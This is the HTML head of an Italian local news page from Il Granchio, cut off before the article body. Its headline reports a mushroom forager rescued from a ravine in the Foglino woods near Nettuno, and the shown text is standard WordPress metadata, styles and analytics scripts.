

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/
body_size: 25296
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino - Il Granchio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino -"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino - Il Granchio" />
<meta property="og:description" content="Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino -" />
<meta property="og:url" content="https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta property="article:tag" content="bosco di foglino" />
<meta property="article:tag" content="cercatore di funghi" />
<meta property="article:tag" content="dirupo" />
<meta property="article:tag" content="nettuno" />
<meta property="article:tag" content="salvato" />
<meta property="article:section" content="Cronaca" />
<meta property="og:image" content="https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg" />
<meta property="og:image:secure_url" content="https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Nettuno cercatore di funghi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-17T10:05:33+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino - Il Granchio" />
<meta name="twitter:description" content="Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino -" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:creator" content="@IlGranchio1992" />
<meta name="twitter:image" content="https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Redazione Ilgranchio.it" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg","url":"https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg","width":"1600","height":"1200","inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/#webpage","url":"https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/","name":"Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino - Il Granchio","datePublished":"2023-11-17T10:05:33+01:00","dateModified":"2023-11-17T10:05:33+01:00","isPartOf":{"@id":"https://ilgranchio.it/#website"},"primaryImageOfPage":{"@id":"https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://ilgranchio.it/author/redazione/","name":"Redazione Ilgranchio.it","url":"https://ilgranchio.it/author/redazione/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cce16bbf87e7ea8bb7003962a0e9d350?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cce16bbf87e7ea8bb7003962a0e9d350?s=96&amp;d=mm&amp;r=g","caption":"Redazione Ilgranchio.it","inLanguage":"it-IT"},"worksFor":{"@id":"https://ilgranchio.it/#organization"}},{"@type":"NewsArticle","headline":"Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino - Il Granchio","keywords":"Nettuno cercatore di funghi","datePublished":"2023-11-17T10:05:33+01:00","dateModified":"2023-11-17T10:05:33+01:00","author":{"@id":"https://ilgranchio.it/author/redazione/","name":"Redazione Ilgranchio.it"},"publisher":{"@id":"https://ilgranchio.it/#organization"},"description":"Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino -","name":"Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino - Il Granchio","@id":"https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/#richSnippet","isPartOf":{"@id":"https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/#webpage"},"image":{"@id":"https://ilgranchio.it/wp-content/uploads/2023/11/a22064ae-91e9-4327-9dfc-12ddb216e1d5.jpeg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco di Foglino Feed dei commenti" href="https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilgranchio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilgranchio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724314321' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/posts/77131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ilgranchio.it/?p=77131' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2023%2F11%2F17%2Fnettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2023%2F11%2F17%2Fnettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
